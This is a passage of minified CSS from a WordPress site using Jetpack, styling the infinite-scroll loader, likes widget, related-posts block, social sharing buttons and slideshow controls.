div:nth-child(7){transform:rotate(180deg);animation-delay:-.41666666666667s;background:#000;}.infinite-loader .spinner-inner div:nth-child(8){transform:rotate(210deg);animation-delay:-.33333333333333s;background:#000;}.infinite-loader .spinner-inner div:nth-child(9){transform:rotate(240deg);animation-delay:-.25s;background:#000;}.infinite-loader .spinner-inner div:nth-child(10){transform:rotate(270deg);animation-delay:-.16666666666667s;background:#000;}.infinite-loader .spinner-inner div:nth-child(11){transform:rotate(300deg);animation-delay:-83.333333333333ms;background:#000;}.infinite-loader .spinner-inner div:nth-child(12){transform:rotate(330deg);animation-delay:0s;background:#000;}.infinite-loader .spinner{width:28px;height:28px;display:inline-block;overflow:hidden;background:0 0;}.infinite-loader .spinner-inner{width:100%;height:100%;position:relative;transform:translateZ(0) scale(.28);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform-origin:0 0;}.infinite-loader .spinner-inner div{box-sizing:content-box;}#infinite-handle span button,#infinite-handle span button:focus,#infinite-handle span button:hover{display:inline;position:static;padding:0;margin:0;border:none;line-height:inherit;background:0 0;color:inherit;cursor:inherit;font-size:inherit;font-weight:inherit;font-family:inherit;}#infinite-handle span button::-moz-focus-inner{margin:0;padding:0;border:none;}@media (max-width:800px){#infinite-handle span:before{display:none;}#infinite-handle span{display:block;}}#infinite-footer{position:fixed;bottom:-50px;left:0;width:100%;}#infinite-footer a{text-decoration:none;}#infinite-footer .blog-credits a:hover,#infinite-footer .blog-info a:hover{color:#444;text-decoration:underline;}#infinite-footer .container{background:rgba(255,255,255,.8);border-color:#ccc;border-color:rgba(0,0,0,.1);border-style:solid;border-width:1px 0 0;box-sizing:border-box;margin:0 auto;overflow:hidden;padding:1px 20px;width:780px;}#infinite-footer .blog-credits,#infinite-footer .blog-info{box-sizing:border-box;line-height:25px;}#infinite-footer .blog-info{float:left;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap;width:40%;}#infinite-footer .blog-credits{font-weight:400;float:right;width:60%;}#infinite-footer .blog-info a{color:#111;font-size:14px;font-weight:700;}#infinite-footer .blog-credits{color:#888;font-size:12px;text-align:right;}#infinite-footer .blog-credits a{color:#646970;}.infinity-end.neverending #infinite-footer{display:none;}@media (max-width:640px){#infinite-footer .container{box-sizing:border-box;width:100%;}#infinite-footer .blog-info{width:30%;}#infinite-footer .blog-credits{width:70%;}#infinite-footer .blog-credits,#infinite-footer .blog-info a{font-size:10px;}}@media (max-width:640px){#infinite-footer{position:static;}}#infinite-aria{position:absolute;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0;}.infinite-wrap:focus{outline:0 !important;}#jp-post-flair{padding-top:.5em;}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both;}div.sharedaddy h3.sd-title{margin:0 0 1em 0;display:inline-block;line-height:1.2;font-size:9pt;font-weight:700;}div.sharedaddy h3.sd-title:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #dcdcde;margin-bottom:1em;}#wpadminbar li#wp-admin-bar-admin-bar-likes-widget{width:61px;overflow:hidden;}#wpadminbar iframe.admin-bar-likes-widget{width:61px;height:28px;min-height:28px;border-width:0;position:absolute;top:0;}div.jetpack-likes-widget-wrapper{width:100%;min-height:50px;position:relative;}div.jetpack-likes-widget-wrapper .sd-link-color{font-size:12px;}div.jetpack-comment-likes-widget-wrapper{width:100%;position:relative;min-height:31px;}div.jetpack-comment-likes-widget-wrapper iframe{margin-bottom:0;}#likes-other-gravatars{display:none;position:absolute;padding:10px 10px 12px 10px;background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);min-width:130px;z-index:1000;}#likes-other-gravatars *{line-height:normal;}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px;}#likes-other-gravatars li,#likes-other-gravatars ul{margin:0;padding:0;text-indent:0;list-style-type:none;}#likes-other-gravatars li::before{content:"";}#likes-other-gravatars ul.wpl-avatars{overflow:auto;display:block;max-height:190px;}#likes-other-gravatars ul.wpl-avatars li{width:32px;height:32px;float:left;margin:0 5px 5px 0;}#likes-other-gravatars ul.wpl-avatars li a{margin:0 2px 0 0;border-bottom:none !important;display:block;}#likes-other-gravatars ul.wpl-avatars li a img{background:0 0;border:none;margin:0 !important;padding:0 !important;position:static;}div.sd-box{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.13);}.comment-likes-widget,.entry-content .post-likes-widget,.post-likes-widget{margin:0;border-width:0;display:block;}.comment-likes-widget-placeholder,.post-likes-widget-placeholder{margin:0;border-width:0;position:relative;}.comment-likes-widget-placeholder{height:18px;position:absolute;display:flex;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;}.comment-likes-widget-placeholder::before{color:#2ea2cc;width:16px;height:16px;content:"";display:inline-block;position:relative;top:3px;padding-right:5px;background-repeat:no-repeat;background-size:16px 16px;background-image:url("data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 24 24\'%3E%3Crect x=\'0\' fill=\'none\' width=\'24\' height=\'24\'/%3E%3Cg%3E%3Cpath fill=\'%232EA2CC\' d=\'M12 2l2.582 6.953L22 9.257l-5.822 4.602L18.18 21 12 16.89 5.82 21l2.002-7.14L2 9.256l7.418-.304\'/%3E%3C/g%3E%3C/svg%3E");}.post-likes-widget-placeholder .button{display:none;}.comment-likes-widget-placeholder .loading,.post-likes-widget-placeholder .loading{color:#999;font-size:12px;}.comment-likes-widget-placeholder .loading{padding-left:5px;margin-top:4px;align-self:center;color:#4e4e4e;}div.sharedaddy.sd-like-enabled .sd-like h3{display:none;}div.sharedaddy.sd-like-enabled .sd-like .post-likes-widget{width:100%;float:none;position:absolute;top:0;}.comment-likes-widget{width:100%;}.cs-rating,.pd-rating{display:block !important;}.sd-gplus .sd-title{display:none;}@media print{.jetpack-likes-widget-wrapper{display:none;}}.jp-related-posts-i2__row{display:flex;margin-top:1.5rem;}.jp-related-posts-i2__row:first-child{margin-top:0;}.jp-related-posts-i2__post{flex-grow:1;flex-basis:0;margin:0 10px;display:flex;flex-direction:column;padding-left:0;}.jp-related-posts-i2__row[data-post-count="3"] .jp-related-posts-i2__post{max-width:calc(33% - 20px);}.jp-related-posts-i2__row[data-post-count="1"] .jp-related-posts-i2__post,.jp-related-posts-i2__row[data-post-count="2"] .jp-related-posts-i2__post{max-width:calc(50% - 20px);}.jp-related-posts-i2__post-context,.jp-related-posts-i2__post-date,.jp-related-posts-i2__post-heading,.jp-related-posts-i2__post-img-link{flex-direction:row;display:block;}.jp-related-posts-i2__post-heading{margin:.5rem 0;font-size:1rem;line-height:1.2em;}.jp-related-posts-i2__post-link{display:block;width:100%;line-height:1.2em;}.jp-related-posts-i2__post-img-link{order:-1;}.jp-related-posts-i2__post-img-link img{width:100%;}.jp-relatedposts-i2[data-layout=list] .jp-related-posts-i2__row{margin-top:0;display:block;}.jp-relatedposts-i2[data-layout=list] .jp-related-posts-i2__post{max-width:none;margin:0;}.jp-relatedposts-i2[data-layout=list].jp-related-posts-i2__post-img-link{margin-top:1rem;}@media only screen and (max-width:640px){.jp-related-posts-i2__row{margin-top:0;display:block;}.jp-related-posts-i2__row[data-post-count] .jp-related-posts-i2__post{max-width:none;margin:0;margin-top:1rem;}.jp-related-posts-i2__post-img-link{margin-top:1rem;}.jp-related-posts-i2__post-img-link img{width:350px;}}#jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both;}.jp-relatedposts:after{content:"";display:block;clear:both;}#jp-relatedposts h3.jp-relatedposts-headline{margin:0 0 1em 0;display:inline-block;float:left;font-size:9pt;font-weight:700;font-family:inherit;}#jp-relatedposts h3.jp-relatedposts-headline em:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);margin-bottom:1em;}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700;}#jp-relatedposts .jp-relatedposts-items{clear:left;}#jp-relatedposts .jp-relatedposts-items-visual{margin-right:-20px;}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{float:left;width:33%;margin:0 0 1em;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post{padding-right:20px;-moz-opacity:.8;opacity:.8;}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n+4),#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(3n+4){clear:both;}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title a{text-decoration:underline;}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover{-moz-opacity:1;opacity:1;}#jp-relatedposts .jp-relatedposts-items p,#jp-relatedposts .jp-relatedposts-items time,#jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title{font-size:14px;line-height:20px;margin:0;}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post-nothumbs{position:relative;}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post-nothumbs a.jp-relatedposts-post-aoverlay{position:absolute;top:0;bottom:0;left:0;right:0;display:block;border-bottom:0;}#jp-relatedposts .jp-relatedposts-items p,#jp-relatedposts .jp-relatedposts-items time{margin-bottom:0;}#jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title{text-transform:none;margin:0;font-family:inherit;display:block;max-width:100%;}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a{font-size:inherit;font-weight:400;text-decoration:none;-moz-opacity:1;opacity:1;}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover{text-decoration:underline;}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img,#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post span{display:block;max-width:90%;overflow:hidden;text-overflow:ellipsis;}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post img.jp-relatedposts-post-img,#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post span{height:auto;max-width:100%;}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context,#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{opacity:.6;}.jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{display:none;}#jp-relatedposts .jp-relatedposts-items-visual div.jp-relatedposts-post-thumbs p.jp-relatedposts-post-excerpt{display:none;}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post-nothumbs p.jp-relatedposts-post-excerpt{overflow:hidden;}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post-nothumbs span{margin-bottom:1em;}#jp-relatedposts .jp-relatedposts-list .jp-relatedposts-post{clear:both;width:100%;}#jp-relatedposts .jp-relatedposts-list .jp-relatedposts-post img.jp-relatedposts-post-img{float:left;overflow:hidden;max-width:33%;margin-right:3%;}#jp-relatedposts .jp-relatedposts-list h4.jp-relatedposts-post-title{display:inline-block;max-width:63%;}@media only screen and (max-width:640px){#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{width:50%;}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n){clear:left;}#jp-relatedposts .jp-relatedposts-items-visual{margin-right:20px;}}@media only screen and (max-width:320px){#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{width:100%;clear:both;margin:0 0 1em;}#jp-relatedposts .jp-relatedposts-list .jp-relatedposts-post img.jp-relatedposts-post-img,#jp-relatedposts .jp-relatedposts-list h4.jp-relatedposts-post-title{float:none;max-width:100%;margin-right:0;}}@media print{.jp-relatedposts{display:none !important;}}#jp-post-flair{padding-top:.5em;}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both;}div.sharedaddy h3.sd-title{margin:0 0 1em 0;display:inline-block;line-height:1.2;font-size:9pt;font-weight:700;}div.sharedaddy h3.sd-title:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #dcdcde;margin-bottom:1em;}body.highlander-light h3.sd-title:before{border-top:1px solid rgba(0,0,0,.2);}body.highlander-dark h3.sd-title:before{border-top:1px solid rgba(255,255,255,.4);}.sd-sharing{margin-bottom:1em;}.sd-content ul{padding:0 !important;margin:0 !important;list-style:none !important;}.sd-content ul li{display:inline-block;}.sd-content ul li.share-deprecated{opacity:.5;}.sd-content ul li.share-deprecated a span{text-decoration:line-through;}.sd-block.sd-gplus{margin:0 0 .5em 0;}.sd-gplus .sd-content{font-size:12px;}#sharing_email .sharing_send,.sd-content ul li .option a.share-ustom,.sd-content ul li a.sd-button,.sd-content ul li.advanced a.share-more,.sd-content ul li.preview-item div.option.option-smart-off a,.sd-social-icon .sd-content ul li a.sd-button,.sd-social-icon-text .sd-content ul li a.sd-button,.sd-social-official .sd-content>ul>li .digg_button>a,.sd-social-official .sd-content>ul>li>a.sd-button,.sd-social-text .sd-content ul li a.sd-button{text-decoration:none !important;display:inline-block;font-size:12px;font-family:"Open Sans",sans-serif;font-weight:400;border-radius:3px;color:#656565 !important;background:#f8f8f8;border:1px solid #ccc;box-shadow:0 1px 0 rgba(0,0,0,.08);text-shadow:none;line-height:23px;padding:1px 8px 0 5px;}.sd-content ul li .option a.share-ustom span,.sd-content ul li a.sd-button>span,.sd-content ul li.advanced a.share-more span,.sd-content ul li.preview-item div.option.option-smart-off a span,.sd-social-icon-text .sd-content ul li a.sd-button>span,.sd-social-official .sd-content>ul>li .digg_button>a span,.sd-social-official .sd-content>ul>li>a.sd-button span,.sd-social-text .sd-content ul li a.sd-button span{line-height:23px;}.sd-social-official .sd-content .sharing-hidden .inner>ul>li .digg_button>a,.sd-social-official .sd-content .sharing-hidden .inner>ul>li>a.sd-button,.sd-social-official .sd-content>ul>li .digg_button>a,.sd-social-official .sd-content>ul>li>a.sd-button{line-height:17px;box-shadow:none;vertical-align:top;}.sd-social-official .sd-content ul li a.sd-button>span{line-height:17px;}.sd-social-official .sd-content .sharing-hidden .inner>ul>li .digg_button>a:before,.sd-social-official .sd-content .sharing-hidden .inner>ul>li>a.sd-button:before,.sd-social-official .sd-content>ul>li .digg_button>a:before,.sd-social-official .sd-content>ul>li>a.sd-button:before{margin-bottom:-1px;}.sd-social-icon .sd-content ul li a.sd-button:active,.sd-social-icon .sd-content ul li a.sd-button:hover,.sd-social-icon-text .sd-content ul li a.sd-button:active,.sd-social-icon-text .sd-content ul li a.sd-button:hover,.sd-social-official .sd-content>ul>li .digg_button>a:active,.sd-social-official .sd-content>ul>li .digg_button>a:hover,.sd-social-official .sd-content>ul>li>a.sd-button:active,.sd-social-official .sd-content>ul>li>a.sd-button:hover,.sd-social-text .sd-content ul li a.sd-button:active,.sd-social-text .sd-content ul li a.sd-button:hover{color:#555;background:#f6f7f7;border:1px solid #999;}.sd-social-icon .sd-content ul li a.sd-button:active,.sd-social-icon-text .sd-content ul li a.sd-button:active,.sd-social-official .sd-content>ul>li .digg_button>a:active,.sd-social-official .sd-content>ul>li>a.sd-button:active,.sd-social-text .sd-content ul li a.sd-button:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16);}.sd-content ul li a.sd-button:before{display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font:normal 18px/1 social-logos;vertical-align:top;text-align:center;}.sd-social-icon-text ul li a.sd-button:before{position:relative;top:2px;}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px;}}.sd-social-official ul li a.sd-button:before{position:relative;top:-2px;}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-social-official ul li a.sd-button:before{top:0;}}.sd-content ul li{margin:0 5px 5px 0;padding:0;}.jp-sharing-input-touch .sd-content ul li{padding-left:10px;}.sd-content ul li.preview-item a.sd-button span,.sd-social-icon-text .sd-content ul li a span,.sd-social-official .sd-content ul li a.sd-button span{margin-left:3px;}.sd-content ul li.preview-item.no-icon a.sd-button span{margin-left:0;}.sd-content ul li.no-icon a:before,.sd-social-text .sd-content ul li a:before{display:none;}body .sd-content ul li.share-custom.no-icon a span,body .sd-social-text .sd-content ul li.share-custom a span{background-image:none;background-position:-500px -500px !important;background-repeat:no-repeat !important;padding-left:0;height:0;line-height:inherit;}body .sd-content ul li.share-custom.no-icon a span.nitro-lazy,body .sd-social-text .sd-content ul li.share-custom a span.nitro-lazy{background-image:none !important;}.sd-social-icon .sd-content ul li a.share-more{position:relative;top:-4px;}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-social-icon .sd-content ul li a.share-more{top:2px;}}@-moz-document url-prefix(){.sd-social-icon .sd-content ul li a.share-more{top:2px;}}.sd-social-icon .sd-content ul li a.share-more span{margin-left:3px;}.sd-content ul li.share-print div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-print a:before,.sd-social-icon-text .sd-content li.share-print a:before,.sd-social-official .sd-content li.share-print a:before,.sd-social-text .sd-content ul li.share-print a:before{content:"";}.sd-content ul li.share-email div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-email a:before,.sd-social-icon-text .sd-content li.share-email a:before,.sd-social-official .sd-content li.share-email a:before,.sd-social-text .sd-content ul li.share-email a:before{content:"";}.sd-content ul li.share-linkedin div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-linkedin a:before,.sd-social-icon-text .sd-content li.share-linkedin a:before,.sd-social-text .sd-content ul li.share-linkedin a:before{content:"";}.sd-content ul li.share-twitter div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-twitter a:before,.sd-social-icon-text .sd-content li.share-twitter a:before,.sd-social-text .sd-content ul li.share-twitter a:before{content:"";}.sd-content ul li.share-reddit div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-reddit a:before,.sd-social-icon-text .sd-content li.share-reddit a:before,.sd-social-text .sd-content ul li.share-reddit a:before{content:"";}.sd-content ul li.share-tumblr div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-tumblr a:before,.sd-social-icon-text .sd-content li.share-tumblr a:before,.sd-social-text .sd-content ul li.share-tumblr a:before{content:"";}.sd-content ul li.share-pocket div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-pocket a:before,.sd-social-icon-text .sd-content li.share-pocket a:before,.sd-social-text .sd-content ul li.share-pocket a:before{content:"";}.sd-content ul li.share-pinterest div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-pinterest a:before,.sd-social-icon-text .sd-content li.share-pinterest a:before,.sd-social-text .sd-content ul li.share-pinterest a:before{content:"";}.sd-content ul li.share-facebook div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-facebook a:before,.sd-social-icon-text .sd-content li.share-facebook a:before,.sd-social-text .sd-content ul li.share-facebook a:before{content:"";}.sd-content ul li.share-press-this div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-press-this a:before,.sd-social-icon-text .sd-content li.share-press-this a:before,.sd-social-official .sd-content li.share-press-this a:before,.sd-social-text .sd-content ul li.share-press-this a:before{content:"";}.sd-social-official .sd-content li.share-press-this a:before{color:#2ba1cb;}.sd-content ul li.share-telegram div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-telegram a:before,.sd-social-icon-text .sd-content li.share-telegram a:before,.sd-social-official .sd-content li.share-telegram a:before,.sd-social-text .sd-content ul li.share-telegram a:before{content:"";}.sd-social-official .sd-content li.share-telegram a:before{color:#08c;}.sd-content ul li.share-skype div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-skype a:before,.sd-social-icon-text .sd-content li.share-skype a:before,.sd-social-text .sd-content ul li.share-skype a:before{content:"";}.sd-content ul li.advanced a.share-more:before,.sd-social-icon .sd-content ul a.share-more:before,.sd-social-icon-text .sd-content a.share-more:before,.sd-social-official .sd-content a.share-more:before,.sd-social-text .sd-content ul a.share-more:before{content:"";}.sd-social-official .sd-content a.share-more:before{color:#2ba1cb;}.sd-content ul li.share-jetpack-whatsapp div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-jetpack-whatsapp a:before,.sd-social-icon-text .sd-content li.share-jetpack-whatsapp a:before,.sd-social-official .sd-content li.share-jetpack-whatsapp a:before,.sd-social-text .sd-content ul li.share-jetpack-whatsapp a:before{content:"";}.sd-social-official .sd-content li.share-jetpack-whatsapp a:before{color:#43d854;}.sd-social-icon .sd-content ul li[class*=share-].share-jetpack-whatsapp a.sd-button{background:#43d854;color:#fff !important;}.sd-content ul li.share-deprecated div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-deprecated a:before,.sd-social-icon-text .sd-content li.share-deprecated a:before,.sd-social-official .sd-content li.share-deprecated a:before{width:1em;height:1em;content:"🚫";}.sd-social .sd-button .share-count{background:#2ea2cc;color:#fff;border-radius:10px;display:inline-block;text-align:center;font-size:10px;padding:1px 3px;line-height:1;}.sd-social-official .sd-content ul,.sd-social-official .sd-content ul li{line-height:25px !important;}.sd-social-official .sd-content>ul>li>a.sd-button span{line-height:1;}.sd-social-official .sd-content ul:after{content:".";display:block;height:0;clear:both;visibility:hidden;}.sd-social-official .sd-content li.share-press-this a{margin:0 0 5px 0;}.sd-social-official .sd-content ul>li{display:block;float:left;margin:0 10px 5px 0 !important;height:25px;}.sd-social-official .fb-share-button>span{vertical-align:top !important;}.sd-social-official .sd-content .pocket_button iframe{width:98px;}.reddit_button iframe{margin-top:1px;}.linkedin_button>span,.pinterest_button,.pocket_button iframe,.twitter_button{margin:0 !important;}.linkedin_button>span,.pinterest_button a{display:block !important;}.sd-social-official .sd-content .share-skype{width:55px;}body .sd-social-official li a.share-more,body .sd-social-official li.share-custom a,body .sd-social-official li.share-digg a,body .sd-social-official li.share-email a,body .sd-social-official li.share-press-this a,body .sd-social-official li.share-print{position:relative;top:0;}body .sd-social-icon .sd-content li.share-custom>a{padding:2px 3px 0 3px;position:relative;top:4px;}body .sd-content ul li.share-custom a.share-icon span,body .sd-social-icon .sd-content li.share-custom a span,body .sd-social-icon-text .sd-content li.share-custom a span,body .sd-social-official .sd-content li.share-custom a span,body .sd-social-text .sd-content li.share-custom a span{background-size:16px 16px;background-repeat:no-repeat;margin-left:0;padding:0 0 0 19px;display:inline-block;height:21px;line-height:16px;}body .sd-social-icon .sd-content li.share-custom a span{width:0;}body .sd-social-icon .sd-content li.share-custom a span{padding-left:16px !important;}.sharing-hidden .inner{position:absolute;z-index:2;border:1px solid #ccc;padding:10px;background:#fff;box-shadow:0 5px 20px rgba(0,0,0,.2);border-radius:2px;margin-top:5px;max-width:400px;}.sharing-hidden .inner ul{margin:0 !important;}.sd-social-official .sd-content .sharing-hidden ul>li.share-end{clear:both;margin:0 !important;height:0 !important;}.sharing-hidden .inner:after,.sharing-hidden .inner:before{position:absolute;z-index:1;top:-8px;left:20px;width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:8px solid #ccc;content:"";display:block;}.sharing-hidden .inner:after{z-index:2;top:-7px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:8px solid #fff;}.sharing-hidden ul{margin:0;}.sd-social-icon .sd-content ul li[class*=share-] a,.sd-social-icon .sd-content ul li[class*=share-] a:hover,.sd-social-icon .sd-content ul li[class*=share-] div.option a{border-radius:50%;-webkit-border-radius:50%;border:0;box-shadow:none;padding:7px;position:relative;top:-2px;line-height:1;width:auto;height:auto;margin-bottom:0;}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button>span,.sd-social-icon .sd-content ul li[class*=share-] div.option a span{line-height:1;}.sd-social-icon .sd-content ul li[class*=share-] a:hover,.sd-social-icon .sd-content ul li[class*=share-] div.option a:hover{border:none;opacity:.6;}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0;}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button.share-custom{padding:8px 8px 6px 8px;top:5px;}.sd-social-icon .sd-content ul li a.sd-button.share-more{margin-left:10px;}.sd-social-icon .sd-content ul li:first-child a.sd-button.share-more{margin-left:0;}.sd-social-icon .sd-button span.share-count{position:absolute;bottom:0;right:0;border-radius:0;background:#555;font-size:9px;}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0;}.sd-social-icon .sd-content ul li[class*=share-].share-tumblr a.sd-button{background:#2c4762;color:#fff !important;}.sd-social-icon .sd-content ul li[class*=share-].share-facebook a.sd-button{background:#1877f2;color:#fff !important;}.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff !important;}.sd-social-icon .sd-content ul li[class*=share-].share-pinterest a.sd-button{background:#ca1f27;color:#fff !important;}.sd-social-icon .sd-content ul li[class*=share-].share-digg a.sd-button{color:#555 !important;}.sd-social-icon .sd-content ul li[class*=share-].share-press-this a.sd-button{background:#4f94d4;color:#fff !important;}.sd-social-icon .sd-content ul li[class*=share-].share-telegram a.sd-button{background:#08c;color:#fff !important;}.sd-social-icon .sd-content ul li[class*=share-].share-linkedin a.sd-button{background:#0077b5;color:#fff !important;}.sd-social-icon .sd-content ul li[class*=share-].share-pocket a.sd-button{background:#ee4056;color:#fff !important;}.sd-social-icon .sd-content ul li[class*=share-].share-reddit a.sd-button{background:#cee3f8;color:#555 !important;}.sd-social-icon .sd-content ul li[class*=share-].share-skype a.sd-button{background:#00aff0;color:#fff !important;}.sharing-screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden;}.sharing-screen-reader-text:active,.sharing-screen-reader-text:focus,.sharing-screen-reader-text:hover{background-color:#f0f0f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}#sharing_email{width:342px;position:absolute;z-index:1001;border:1px solid #ccc;padding:15px;background:#fff;box-shadow:0 5px 20px rgba(0,0,0,.2);text-align:left;}div.sharedaddy.sharedaddy-dark #sharing_email{border-color:#fff;}#sharing_email .errors{color:#fff;background-color:#771a09;font-size:12px;padding:5px 8px;line-height:1;margin:10px 0 0 0;}#sharing_email label{font-size:12px;color:#333;font-weight:700;display:block;padding:0 0 4px 0;text-align:left;text-shadow:none;}#sharing_email form{margin:0;}#sharing_email input[type=email],#sharing_email input[type=text]{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border:1px solid #ccc;margin-bottom:1em;background:#fff;font-size:12px;color:#333;max-width:none;padding:1px 3px;}#jetpack-source_f_name{display:none !important;position:absolute !important;left:-9000px;}#sharing_email .sharing_cancel{padding:0 0 0 1em;font-size:12px;text-shadow:none;}#sharing_email .recaptcha{width:312px;height:123px;margin:0 0 1em 0;}.sd-content .share-customize-link{margin-top:0;line-height:11px;}.sd-content .share-customize-link a{font-size:11px;font-family:"Open Sans",sans-serif;}@media print{.sharedaddy.sd-sharing-enabled{display:none;}}.slideshow-window{background-color:#222;border:20px solid #222;border-radius:10px;height:0;margin-bottom:20px;overflow:hidden;padding-top:30px !important;padding-bottom:56.25% !important;position:relative;z-index:1;}.slideshow-window.slideshow-white{background-color:#fff;border-color:#fff;}.slideshow-window,.slideshow-window *{box-sizing:content-box;}.slideshow-loading{height:100%;text-align:center;margin:auto;}body div.slideshow-window * img{background-color:transparent !important;background-image:none !important;border-width:0 !important;display:block;margin:0 auto;max-width:100%;max-height:100%;padding:0 !important;position:relative;transform:translateY(-50%);top:50%;}body div.slideshow-window * img.nitro-lazy{background-image:none !important;}.slideshow-loading img{vertical-align:middle;}.slideshow-slide{display:none;height:100% !important;left:0;margin:auto;position:absolute;text-align:center;top:0;width:100% !important;}.slideshow-slide img{vertical-align:middle;}.slideshow-line-height-hack{overflow:hidden;width:0;font-size:0;}.slideshow-slide-caption{font-size:13px;font-family:"Helvetica Neue",sans-serif;color:#f6f7f7;text-shadow:#222 1px 1px 2px;line-height:25px;height:25px;position:absolute;bottom:5px;left:0;z-index:100;width:100%;text-align:center;}.slideshow-controls{z-index:1000;position:absolute;bottom:30px;margin:auto;text-align:center;width:100%;opacity:.5;direction:ltr;transition:.3s opacity ease-out;}.slideshow-window:hover .slideshow-controls{opacity:1;}body div div.slideshow-controls a,body div div.slideshow-controls a:hover{border:2px solid rgba(255,255,255,.1) !important;background-color:#000 !important;background-color:rgba(0,0,0,.6) !important;background-image:url("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/c0.wp.com/p/jetpack/10.6/modules/shortcodes/img/slideshow-controls.png") !important;background-repeat:no-repeat;background-size:142px 16px !important;background-position:-34px 8px !important;color:#222 !important;margin:0 5px !important;padding:0 !important;display:inline-block !important;zoom:1;height:32px !important;width:32px !important;line-height:32px !important;text-align:center !important;border-radius:10em !important;transition:.3s border-color ease-out;}body div div.slideshow-controls a.nitro-lazy,body div div.slideshow-controls a:hover.nitro-lazy{background-image:none !important;}@media only screen and (-webkit-min-device-pixel-ratio:1.5){body div div.slideshow-controls a,body div div.slideshow-controls a:hover{background-image:url("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/c0.wp.com/p/jetpack/10.6/modules/shortcodes/img/slideshow-controls-2x.png") !important;}body div div.slideshow-controls a.nitro-lazy,body div div.slideshow-controls a:hover.nitro-lazy{background-image:none !important;}}body div div.slideshow-controls a:hover{border-color:#fff !important;}body div div.slideshow-controls 